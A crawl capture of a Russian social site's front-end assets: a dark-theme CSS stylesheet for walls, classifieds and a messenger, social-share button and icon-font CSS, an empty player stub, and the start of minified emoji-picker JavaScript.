    position: absolute;
    font-size: 23px;
}
.change-city {
    color: #4a76a8;
}
.change-city:hover {
    color: #4a76a8;
    cursor: pointer;
}

@media (max-width: 610px) {
    .cities-menu-item {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
    overflow: hidden;
    margin-bottom: 7px;
}
}

.change-city:after {
    content: "\f078";
    font: normal normal normal 14px/1 boxedFont;
    margin-left: 5px;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
        vertical-align: middle;
    margin-top: -4px !important;
}
    



[href^="/users/"] img {
    display: block;
    border: 0;
    text-decoration: none;
    border-radius: 50%;
    overflow: hidden;
}
.widget_activity_list .images img{
    border-radius: 50px;
}
.widget_activity_list .item > .image {
    border: 0px;
}
#wall_widget #entries_list .entry .content {
    margin-left: 0px;
    padding-left: 0px;
}
#wall_widget #entries_list .entry .body .avatar img {
    max-width: 50px;
}
#wall_widget #entries_list .entry .body .avatar img {
    border-radius: 50%;
}

#wall_widget #entries_list .entry .content {
    background: none;
}



#wall_widget #entries_list .repost {
    overflow: hidden;
    margin-bottom: 15px;
    padding-bottom: 0px;
    border-bottom: none;
    border-left: 2px solid #dee6ee;
    padding-left: 10px;
}
#wall_widget #entries_list .repost .body .avatar img {
    max-width: 48px !important;  
}
#wall_widget #entries_list .repost .action {
    display: none;
}


#wall_widget #entries_list .repost .content {
    margin-left: 10px  !important;
}

.entry .action a {
        align-items: center;
}

.entry .action {
    margin-top: 10px;
    display: flex;
}
.views-right {
    cursor: default !important;
    opacity: 0.5;
}

.entry .action a {
    cursor: pointer;
    text-decoration: none!important;
    height: 26px;
    padding-left: 0px;
    box-sizing: border-box;
    /* white-space: nowrap; */
}
.entry .action a  {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        padding-right: 10px;
}


.action a span {
    overflow: hidden;
    margin-left: 10px;
}

.icon-button {
    width: 24px;
    height: 24px;
    background: no-repeat 50% / contain;
    opacity: 0.7;
    -o-transition: opacity 100ms ease-in-out;
    transition: opacity 100ms ease-in-out;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    display: block;
}

.icon-like {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%20height%3D%22100%25%22%20width%3D%22100%25%22%3E%3Ctitle%3Elike_outline_24%3C%2Ftitle%3E%3Cpath%20d%3D%22M0%2C0H24V24H0Z%22%20fill%3D%22none%22%2F%3E%3Cpath%20d%3D%22M17%2C2.9A6.43%2C6.43%2C0%2C0%2C1%2C23.4%2C9.33c0%2C3.57-1.43%2C5.36-7.45%2C10l-2.78%2C2.16a1.9%2C1.9%2C0%2C0%2C1-2.33%2C0L8.05%2C19.37C2%2C14.69.6%2C12.9.6%2C9.33A6.43%2C6.43%2C0%2C0%2C1%2C7%2C2.9a6.46%2C6.46%2C0%2C0%2C1%2C5%2C2.54A6.46%2C6.46%2C0%2C0%2C1%2C17%2C2.9ZM7%2C4.7A4.63%2C4.63%2C0%2C0%2C0%2C2.4%2C9.33c0%2C2.82%2C1.15%2C4.26%2C6.76%2C8.63l2.78%2C2.16a.1.1%2C0%2C0%2C0%2C.12%2C0L14.84%2C18c5.61-4.36%2C6.76-5.8%2C6.76-8.63A4.63%2C4.63%2C0%2C0%2C0%2C17%2C4.7c-1.56%2C0-3%2C.88-4.23%2C2.73L12%2C8.5l-.74-1.07C10%2C5.58%2C8.58%2C4.7%2C7%2C4.7Z%22%20fill%3D%22%23828a99%22%2F%3E%3C%2Fsvg%3E");
}
.icon-repost {
    background-image: url("/templates/default/images/repost.svg");
}

.icon-views {
    background-image: url('data:image/svg+xml;charset=utf-8,<svg%20xmlns%3D"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg"%20width%3D"14"%20height%3D"10"%20viewBox%3D"1%202%2014%2010"%20style%3D"fill%3A%23828a99%3B"><path%20d%3D"M8%2012C3.8%2012%201%208%201%207%201%206%203.8%202%208%202%2012.2%202%2015%206%2015%207%2015%208%2012.2%2012%208%2012ZM8%2010.5C9.9%2010.5%2011.5%208.9%2011.5%207%2011.5%205.1%209.9%203.5%208%203.5%206.1%203.5%204.5%205.1%204.5%207%204.5%208.9%206.1%2010.5%208%2010.5ZM8%208.6C7.1%208.6%206.4%207.9%206.4%207%206.4%206.1%207.1%205.4%208%205.4%208.9%205.4%209.6%206.1%209.6%207%209.6%207.9%208.9%208.6%208%208.6Z"%2F><%2Fsvg>');
}
.views-right {
    position: absolute;
    right: 0px;
}

.action a span {
    font-weight: 500;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    -o-transition: margin-left 100ms linear;
    transition: margin-left 100ms linear;
}
.action a span {
    font-size: 14px;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    color: #67707a;
}
.hash_tag, .hash_tag:hover {
    color: #4a76a8;
    text-decoration: underline;
}


#wall_widget #wall_add_form .loading{ display: none; }

#wall_widget #entries_list{
    margin-top:20px;
}

#wall_widget #entries_list .entry{
    overflow: hidden;
    margin-bottom:15px;
    padding-bottom:15px;
    border-bottom: dashed 1px #ccc;
}

#wall_widget #entries_list .entry:last-child{
    border:none;
    margin-bottom: 0;
}


#wall_widget #entries_list .entry .info,
#wall_widget #entries_list .entry .body {
    overflow: hidden;
}

#wall_widget #entries_list .entry .info{
    margin-bottom:6px;
}

#wall_widget #entries_list .entry .avatar {
    float: left;
}

#wall_widget #entries_list .entry .anchor,#wall_widget #entries_list .entry .date  {
    float: left;
    margin-right: 10px;
    font-size:12px;
}

#wall_widget #entries_list .header-left {
    float: left;
    padding-left: 10px;
    font-size: 12px;
}

#wall_widget #entries_list .entry .info a { color: #999; }
#wall_widget #entries_list .entry .info a:hover { color: #4a76a8; }

#wall_widget #entries_list .entry .info .name .user{ color:#fff; }
#wall_widget #entries_list .entry .info .name .user:hover{ color:#4a76a8; }

#wall_widget #entries_list .entry .info .date{ color:#999; }

#wall_widget #entries_list .entry .body {}
#wall_widget #entries_list .entry .body .avatar img{ display:block; }

#wall_widget #entries_list .entry .content{
    color:#d4d4d4;
    padding-top: 4px;
    background: url("../images/comment_arrow.png") no-repeat 0px 6px;
    position: relative;
    z-index: 2;
}
#wall_widget #entries_list .entry .content .text img {
    max-width: 100%;
}
#wall_widget #entries_list .entry .links{
    font-size:12px;
    margin-top:10px;
}

#wall_widget #entries_list .entry .links.has_replies{
    background:url("../images/icons/comment-small.png") no-repeat left center;
    padding-left:20px;
}

#wall_widget #entries_list .entry .links a {
    font-size:11px;
    color:#7f8c8d;
    border-bottom:dashed 1px #BDC3C7;
    text-decoration: none;
    margin-right:6px;
}

#wall_widget #entries_list .entry .links a:hover {
    color:#4a76a8;
    border-bottom:dashed 1px #4a76a8;
}

#wall_widget #entries_list .entry .links a.get_replies{
    font-weight:bold;
    color:#fff;
    border-bottom: dashed 1px #fff;
}

#wall_widget #entries_list .entry .links a.get_replies:hover{
    color:#4a76a8;
    border-bottom-color:#4a76a8;
}

#wall_widget #entries_list .replies_loading {
    margin-top:12px;
    margin-bottom: 10px;
    color:#666;
    display: none;
}

#wall_widget #entries_list .replies {
    clear:both;
}

#wall_widget #entries_list .replies .entry{
    font-size:12px;
    padding:10px;
    border-left:solid 4px #ddd;
    border-bottom:none;
    margin:0;
    margin-top:10px;
    margin-left:18px;
}

#wall_widget #entries_list .replies .entry:hover{
    border-left-color:#BDC3C7;
}

#wall_widget #entries_list .replies .entry:hover .avatar{
    border-color:#BDC3C7;
}

#wall_widget #entries_list .replies .entry .info{
    margin:0; padding:0;
    padding-left:0px;
    margin-bottom: 3px;
}

#wall_widget #entries_list .replies .entry .content{
    background:none;
    margin:0; padding:0;
}

#wall_widget #entries_list .replies .entry .avatar{
    float:right;
}

#wall_widget #entries_list .show_more {
    margin-top:-14px;
}

#wall_widget #entries_list .show_more a{
    display: block;
    height: 30px;
    line-height: 30px;
    text-align:center;
    background:#ff5317;
    color:#fff;
    text-decoration:none;
}

#wall_widget #entries_list .show_more a:hover{
    background:#ff5317;
}



@media (max-width: 410px) {
    .action a span.name {
        display: none;
}
}


    .board_list {
        
    }
    
    .board_list .vip .block {
        background: #fcf19c;
    }

    .board_list .item {
    width: 32.6%;
    float: left;
    padding-top: 5px;
    padding-left: 5px;
    }
    .board_list .item .block {
        margin-right: 15px;
        margin-bottom: 15px;
        position: relative;
        box-shadow: 0 0 5px 2px rgba(39,39,39,0.30) !important;
        
    }
    .board_list .item .block:nth-child(3n) {
        padding-right: 0px;
    }
    .board_list .item .image {
        position: relative;
        
    }
    .board_list .item .image a.img {
        height: 180px;
        width: 100%;
        display: block;
    }
    .board_list .item .price {
        position: absolute;
        color: #fff;
        bottom: 25px;
        background: #4a76a8;
        right: 0px;
        padding: 5px 5px;
    }
    .board_list .item .city {
        position: absolute;
        color: #000;
        top: 10px;
        background: #fff;
        left: 10px;
        padding: 5px 5px;
        font-size: 12px;
        line-height: 9px;
    }
    .board_list .item .name {
        font-size: 110%;
    }
    .board_list .item .name a {
        color: #000;
    }
    .board_list .item .footer {
        padding: 10px;
        display: flow-root;
        
    }
    .board_list .item .views {
        color: #666;
        float: left;
        font-size: 12px;
    }
    .board_list .item .views i{
        padding-right: 5px;
    }
    .board_list .item .date {
        font-size: 12px;
        color: #666;
        float: right;
    }
    .board_list .item .header {
        padding: 10px;
    }
    
    .board_list .item .price{
	display:inline-block;
	color:#374046;
	text-align:center;
	text-decoration:none !important;
	padding:5px;
	text-transform:uppercase;
	font-size:10px;
	position:absolute;
	border-right:15px solid #fff;
	-moz-transition: all 300ms ease; -o-transition: all 300ms ease; -webkit-transition: all 300ms ease; transition: all 300ms ease;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-transition: color 1000ms;
        transition: color 1000ms;
	overflow:hidden;
    }


    .board_list .item .price{
            font-size:12px;	
            background:red;
            color:#222;
            border:0;
            font-weight:600;
    }
    .board_list .item .price{
            background:#fff;
            color:#000;
    }
    .board_list .item .price::before{
      content: "";
      position: absolute;
      z-index: -1;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: #374046;
      -webkit-transform: scaleX(0);
      transform: scaleX(0);
      -webkit-transform-origin: 0 50%;
      transform-origin: 0 50%;
      -webkit-transition-property: transform;
      transition-property: transform;
      -webkit-transition: 300ms ease-out;
      transition: 300ms ease-out;
    }
    .board_list .item .price::before{
       background:#222;
    }
    .board_list .item .price::before{
       background:#fff;
       color: #000;
    }

    .board_list .item .price:after{
        font: normal normal normal 14px/1 FontAwesome;
            content:'\f061';
            margin-left:5px;
    }
    .board_list .item .price:after{
            background:#fff;
            display:block;
            float:right;
            margin:-8px -6px;
            margin-left:5px;
            padding:8px 6px;
            line-height:1.0;
    }
    .board_list .item .price:hover{
             color:#000;
    }
    .board_list .item .price:hover:after{
            color:#222;
    }
    .board_list .item .price:hover{
             color:#000;
    }
    .board_list .item .price:after,
    .board_list .item .price:hover:after{
            color:#000;
            background:#fff;
    }

    .board_list .item .price:hover::before {
      -webkit-transform: scaleX(1);
      transform: scaleX(1);
    }
    .board_list .item .image-zoomer {
        height: 60px;
        width: 60px;
        position: absolute;
        cursor: pointer;
        display: inline-block;
        z-index: 2;
        bottom: 0px;
        left: -5px;
        opacity: .8;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: center center;
    }
    .board_list .item .image-zoomer:hover{
        opacity:1;
    }
    
    @media (max-width: 610px) {
    .board_list .item{
        width: 100%;
    }   
    }
    
    .board_list_widget .owl-item{
        overflow: unset;
    }
    .board_list_widget .item {
        width: 95%;
    }

    @media screen and (max-width: 480px) {
        .board_list_widget .item {
            width: 95% !important;
        }
    } 

    .board_list_widget .item {
        padding: 5px;
    }
    
    #layout main > .row{background: #000 !important;}
#layout .widget_drum, aside .widget, .widget_tabbed .tabs ul li a.active, .widget_tabbed, .kinopoisk_box table tr td{background:#000}
.widget_auth .field label, .widget_tabbed .tabs ul li a.active, form .field label{color:#fff}
.widget_drum:after{content:none}
.kinopoisk_box table tr td{border-color:#222}
.kinopoisk_box table tr td:hover{background:#444}
.widget_tabbed .tabs ul{border:0}
/*:not(:nth-of-type(-n+2))*/
.content_item.wikiperson_item .auto_field:not(:last-of-type), .content_item.wikiorganization_item .auto_field:not(:last-of-type) {
    border-bottom: 1px dashed rgb(255 255 255 / 50%);
    padding-bottom: 10px;
    padding-top: 10px;
}   


header.add_main #main_menu .add {
    display: flex;
    align-items: center;
    height: 100%;
}


header.add_main #main_menu .add a, header.add_main #main_menu .add a:hover {
    background: #ff5317;
    color: #fff;
    border-radius: 24px;
    line-height: 30px;
    margin-left: 10px;
}

.nm-body {
    background: #000;
}

.nm-nomess {
    color: #fff;

}

.nm-search-users {
    
}

.nm-search-users input {
    border-radius: 12px;
    border: 1px solid #ccc;
    padding: 10px 15px;
    width: 320px;
    margin-top: 15px;
    font-size: 13px;
    color: #000;
}

.nm-search-users .result{
    margin: 0 auto;

}
.neomessager-users-search {
    width: 320px;
    margin: 0 auto;
}
.neomessager-users-search .users-lists{
    margin-top: 20px;	
    height: 300px;
    overflow: auto;
}
.neomessager-users-search .users-lists .add-user{
    background: #2d2e2d;
    padding: 15px;
    border-radius: 12px;
    display: flex;
    margin-bottom: 15px;       
}

.neomessager-users-search .users-lists .add-user {
    display: flex;
    align-items: center;
}

.neomessager-users-search .users-lists .add-user, .neomessager-users-search .users-lists .add-user {
    flex: 1; 
}

.neomessager-users-search .users-lists .add-user .nickname {
    justify-content: center;
    display: flex; 
    text-align: center; 
    margin-left: 15px;
}

.neomessager-users-search .users-lists .add-user .icon {
    flex: 0 1 auto;
}

.neomessager-users-search .users-lists .add-user .icon img {
    width: 32px;
    border-radius: 50%;
}

.neomessager-users-search .users-lists .add-user:hover{
    background: #ff5317;
    cursor: pointer;
}


#nm-chat-wrapper .conversation-inner {
    padding: 5px 0;
    overflow: hidden;
    overflow-y: auto;
    background-color: #000000;
    background-image: url(/templates/boxed/controllers/neomessenger/images/bg.jpg);
    background-size: cover;
}

/* .conversation-item.new, .conversation-item.nm-selected, .conversation-item.is_can_select:hover {
    background-color: #000000b3;
} */

#nm-userlist li .message-text .url-block{
    /*display: none;*/
}
.nm-message-text {
    
}
.nm-message-text .url-block{
    
}
.nm-message-text .url-block {
    background: #000;
    border: 0px;
    border-radius: 15px;
    margin-top: 10px;
}

.nm-message-text .url-block {
    background: #000;
    border: 0px;
    border-radius: 15px;
    margin-top: 10px;
}
.nm-message-text .url-block:hover {
    background: #000;

}

.btn.btn-outline-info.mt-2{
	display: flex;
	gap: 5px;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: 0.375rem 0.75rem;
	line-height: 1.5;
	border-radius: 0.25rem;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.pagebar {
    /* width: 100%; */
    background: #141414;
    margin: 20px 0;
    padding: 10px;
}

.page-block {
    width: 100%;
    border: 1px solid #232323;
    padding: 10px 0;
    border-radius: 10px;
}


.page-block a:hover {
    color: #fff;
}

.page-navigation-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.page-navigation {
    display: flex;
    align-items: center;
}

.prev-page, .next-page, .current-page {
    padding: 5px 10px;
    margin: 0 5px;
    color: white;
}

.prev-page, .next-page {
    text-decoration: none;
}

.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.current-page {
    font-weight: bold;
}

.dz_list{
    display: flex;
    flex-flow: row wrap;
    gap: 20px;
}
.dz_item{
    width: calc(50% - 12px);
    border: 1px solid rgb(255 255 255 / 15%);
    border-radius: 26px;
    overflow: hidden;
	background: #161616;
}
.dz_fields{padding: 20px;}
.dz_cat{
	background: #ff5317;
	color: #fff;
	display: inline-block;
	padding: 4px 10px;
	border-radius: 10px;
	margin-bottom: 8px;
}
.dz_cat:hover{background: #a5401c;text-decoration:none;color:#fff}
.dz_meta{
	color: #b5b5b5;
	display: flex;
	gap: 10px;
	margin-bottom: 6px;
}
.dz_title{
	font-size: 18px;
    color: #d3d3d3;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.dz_title:hover{color:#fff}
.dz_teaser{
	color: #b5b5b5;
	font-size: 15px;
	display: inline;
    -webkit-line-clamp: 3;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
@media all and (max-width: 580px) {
	.dz_item{ width: 100%;}
}

#group_profile_title .logo img {
    border: 3px solid #fff;
}
#group_profile_title .logo {
    padding: 0px;
}

.webui-popover {
    background-color: #424242  !important;
}

.webui-popover.top > .webui-arrow:after,
.webui-popover.top-right > .webui-arrow:after,
.webui-popover.top-left > .webui-arrow:after {
  border-top-color: #424242  !important;
}
.webui-popover.right > .webui-arrow:after,
.webui-popover.right-top > .webui-arrow:after,
.webui-popover.right-bottom > .webui-arrow:after {
  border-right-color: #424242  !important;
}
.webui-popover.bottom > .webui-arrow:after,
.webui-popover.bottom-right > .webui-arrow:after,
.webui-popover.bottom-left > .webui-arrow:after {
  border-bottom-color: #424242  !important;
}
.webui-popover.left > .webui-arrow:after,
.webui-popover.left-top > .webui-arrow:after,
.webui-popover.left-bottom > .webui-arrow:after {
  border-left-color: #424242  !important;
}


.webui-popover .userInfo_text h2 {
    color: #fff !important;
}
.webui-popover .userInfo .block {
    margin: 0px !important;
}

.webui-popover  .userInfo .block .content_counts a {
    color: #d1d1d1 !important;
    padding: 4px 0px !important;
}

.webui-popover .userInfo .block .content_counts a:hover {
    background: transparent !important;
    text-decoration: underline !important;
}

.userInfo .block .content_counts li a .counter {
    color: #d1d1d1 !important;
}

.nm-emoji-tooltip.nm-shown {
    z-index: 9999999  !important;
}

.nm-emoji-tooltip {
    background: #222;
    border: 1px solid #222;
}
.nm-emoji-tooltip-categories {
    background: #fff;
}

#user_profile_title h1 {
    font-size: 16px;
    display: inline-table;
}

#user_profile_rates .block.karma {
    padding: 10px 0px 0px 0px;
}

#user_profile_rates .karma .value {
    /* font-size: 12px; */
}

.comment-wrap .comment-link-full {
    border-bottom: 1px solid transparent;
    color: #d4d4d4;
    font-size: 1.1em;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    max-height: 4.5em;
    line-height: 1.5em;
}
.comment-wrap .comment-link-full img {
    display: unset;
}
.comment-wrap .comment-link-full:before {
    height: 25px;
}


.mm-menu {
    background: #222222 !important;
    color: #fff !important;
}
.black-theme .mm-menu .mm-navbar a, .black-theme  .mm-menu .mm-navbar>* {
    color: #fff !important;
}
.mm-listview a.entry:hover {
    background: #ff5317;
    color: #fff;
}
.mm-navbar a:hover {
}
.mm-menu .mm-listview>li .mm-arrow:after, .mm-menu .mm-listview>li .mm-next:after {
    border-color: rgb(255 255 255 / 30%);
}
.mm-menu .mm-btn:after, .mm-menu .mm-btn:before {
    border-color: rgb(255 255 255 / 30%);
}
.my_b_f_select, .my_b_f_select:hover {
    padding: 7px 12px;
    border: none  !important;
    background-color: #222222;
    color: #fff  !important;
    box-shadow: none  !important;
    background-image: none !important;
    border-radius: 12px !important;
    height: 25px;
    line-height: 25px !important;
    border: solid 2px #ff5317;

}

.rer_informer_histo {
    display: none;
}
.rer_informer_box .rer_informer_rating {
    width: 100%;
}

.comments_add_form



#comments_add_form .btnImg,
#comments_add_form .btnImgUpload,
#comments_add_form .btnVideoYoutube,
#comments_add_form .btnVideoFacebook,
#comments_add_form .btnCode,
#comments_add_form .btnSpoiler
{
    display: none;

}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/styles.css
body_size: 3279
content:
.social_buttons {display: flex;justify-content:center;}
.social_buttons_title{
font-size:15px;
margin-top:15px;
margin-bottom:5px;	
color:#666;
padding-top:10px;
border-top:1px solid #dedede;
}
.social_buttons a.goodshare{
cursor:pointer;text-align:center;text-decoration:none;padding:10px 19.5px;margin:1px;
-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;
transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;
-webkit-tap-highlight-color:transparent
}
.social_buttons a.goodshare:hover{background-color:#cacbcd;background-image:none;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;color:rgba(0,0,0,.8)}
.social_buttons a.goodshare:hover .icon{opacity:.85}
.social_buttons a.goodshare:focus{background-color:#cacbcd;color:rgba(0,0,0,.8);background-image:!important;box-shadow:!important}
.social_buttons a.goodshare:focus .icon{opacity:.85}

.social_buttons a.goodshare.fb{background-color:#3b5998;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.fb:hover{background-color:#304d8a;color:#fff;text-shadow:none}
.social_buttons a.goodshare.fb:active{background-color:#2d4373;color:#fff;text-shadow:none}
.social_buttons a.goodshare.ok{background-color:#ed812b;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.ok:hover{background-color:#F7AE69;color:#fff;text-shadow:none}
.social_buttons a.goodshare.ok:active{background-color:#f59944;color:#fff;text-shadow:none}
.social_buttons a.goodshare.tw{background-color:#0084b4;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.tw:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.tw:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr{background-color:#168de2;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.mr:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr{background-color:#168de2;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.mr:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.gp{background-color:#dc4a38;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.gp:hover{background-color:#de321d;color:#fff;text-shadow:none}
.social_buttons a.goodshare.gp:active{background-color:#bf3322;color:#fff;text-shadow:none}
.social_buttons a.goodshare.vk{background-color:#4D7198;color:#fff;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.vk:hover{background-color:#41648a;color:#fff}
.social_buttons a.goodshare.vk:active{background-color:#3c5876;color:#fff}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/css/fontello.css
body_size: 3436
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62332640');
  src: url('../font/fontello.eot?62332640#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?62332640') format('woff2'),
       url('../font/fontello.woff?62332640') format('woff'),
       url('../font/fontello.ttf?62332640') format('truetype'),
       url('../font/fontello.svg?62332640#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62332640#fontello') format('svg');
  }
}
*/
 
 [class^="ico-"]:before, [class*=" ico-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ico-moimir:before { content: '\e800'; } /* '' */
.ico-google-plus:before { content: '\e801'; } /* '' */
.ico-livejournal:before { content: '\e802'; } /* '' */
.ico-surfingbird:before { content: '\e803'; } /* '' */
.ico-readability:before { content: '\e804'; } /* '' */
.ico-viber:before { content: '\e805'; } /* '' */
.ico-line:before { content: '\e806'; } /* '' */
.ico-telegram:before { content: '\e807'; } /* '' */
.ico-linkedin:before { content: '\e808'; } /* '' */
.ico-stumbleupon:before { content: '\e809'; } /* '' */
.ico-whatsapp:before { content: '\e80a'; } /* '' */
.ico-delicious:before { content: '\e80b'; } /* '' */
.ico-pinterest:before { content: '\e80c'; } /* '' */
.ico-digg:before { content: '\e80d'; } /* '' */
.ico-reddit:before { content: '\e80e'; } /* '' */
.ico-blogger:before { content: '\e80f'; } /* '' */
.ico-evernote:before { content: '\e810'; } /* '' */
.ico-instapaper:before { content: '\e811'; } /* '' */
.ico-vkontakte:before { content: '\e812'; } /* '' */
.ico-twitter:before { content: '\e813'; } /* '' */
.ico-xing:before { content: '\e814'; } /* '' */
.ico-facebook:before { content: '\e815'; } /* '' */
.ico-wordpress:before { content: '\e816'; } /* '' */
.ico-buffer:before { content: '\e817'; } /* '' */
.ico-pocket:before { content: '\e818'; } /* '' */
.ico-tumblr:before { content: '\e819'; } /* '' */
.ico-odnoklassniki:before { content: '\e81a'; } /* '' */
.ico-liveinternet:before { content: '\e81b'; } /* '' */
.ico-weibo:before { content: '\e81c'; } /* '' */
.ico-renren:before { content: '\e81d'; } /* '' */
.ico-baidu:before { content: '\e81e'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/zvuko/js/addons.js
body_size: 86
content:

			
				
	function ZvukoPlayerAddons(this_id, style, is_user){
		
	
				
			
		
	};
	

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/emojione/js/emojione.js
body_size: 41662
content:
!(function (a, b, c) {
    "use strict";
    function i(a) {
        g ? a() : h.push(a);
    }
    function o(a, b, d) {
        var f = !0,
            g = 1;
        if (b) {
            b = b.toLowerCase();
            do {
                var h = 1 == g ? "@" + b : b;
                e[a.id][h] &&
                    e[a.id][h].length &&
                    c.each(e[a.id][h], function (b, c) {
                        return (f = c.apply(a, d || []) !== !1);
                    });
            } while (f && g--);
        }
        return f;
    }
    function p(a, b, d, e) {
        (e =
            e ||
            function (a, b) {
                return c(b.currentTarget);
            }),
            c.each(d, function (g, h) {
                (g = c.isArray(d) ? h : g), (f[a.id][h] || (f[a.id][h] = [])).push([b, g, e]);
            });
    }
    function q(a, b, c) {
        var e,
            d = g.imageType;
        return (
            (e = "svg" == d ? g.imagePathSVG : g.imagePathPNG),
            a
                .replace("{name}", c || "")
                .replace("{img}", e + (m < 2 ? b.toUpperCase() : b) + "." + d)
                .replace("{uni}", b)
                .replace("{alt}", g.convert(b))
        );
    }
    function r(a, b, c) {
        return a.replace(/:?\+?[\w_\-]+:?/g, function (a) {
            a = ":" + a.replace(/:$/, "").replace(/^:/, "") + ":";
            var d = g.emojioneList[a];
            return d ? (m > 3 && (d = d.unicode), q(b, d[d.length - 1], a)) : (console.log(a), c ? "" : a);
        });
    }
    function u(a) {
        return "object" == typeof a;
    }
    function v(a) {
        var b = t();
        if (a && a.filters) {
            var d = b.filters;
            c.each(a.filters, function (a, b) {
                return !u(b) || c.isEmptyObject(b)
                    ? void delete d[a]
                    : void c.each(b, function (b, c) {
                          d[a][b] = c;
                      });
            }),
                (a.filters = d);
        }
        return c.extend({}, b, a);
    }
    function C() {
        var a = this;
        a.picker.css({ left: parseInt(0) });
    }
    function D() {
        var a = this;
        if (!a.sprite && a.lasyEmoji[0]) {
            var b = a.picker.offset().top,
                d = b + a.picker.height() + 20;
            a.lasyEmoji.each(function () {
                var a = c(this),
                    e = a.offset().top;
                e > b && e < d && a.attr("src", a.data("src")).removeClass("lazy-emoji");
            }),
                (a.lasyEmoji = a.lasyEmoji.filter(".lazy-emoji"));
        }
    }
    function E(a, b) {
        return (b ? "" : ".") + l + (a ? "-" + a : "");
    }
    function F(a) {
        var b = c("<div/>", u(a) ? a : { class: E(a, !0) });
        return (
            c.each(k.call(arguments).slice(1), function (a, d) {
                c.isFunction(d) && (d = d.call(b)), d && c(d).appendTo(b);
            }),
            b
        );
    }
    function G() {
        return localStorage.getItem("recent_emojis") || "";
    }
    function H(a) {
        var b = G();
        if (!a.recent || a.recent !== b) {
            if (b.length) {
                var e,
                    f,
                    d = a.scrollArea.is(".skinnable");
                d || ((e = a.scrollArea.scrollTop()), (f = a.recentCategory.is(":visible") ? a.recentCategory.height() : 0));
                var g = r(b, a.emojiBtnTemplate, !0).split("|").join("");
                if (
                    (a.recentCategory.children(".emojibtn").remove(),
                    c(g).insertAfter(a.recentCategory.children("h1")),
                    a.recentCategory.children(".emojibtn").on("click", function () {
                        a.trigger("emojibtn.click", c(this));
                    }),
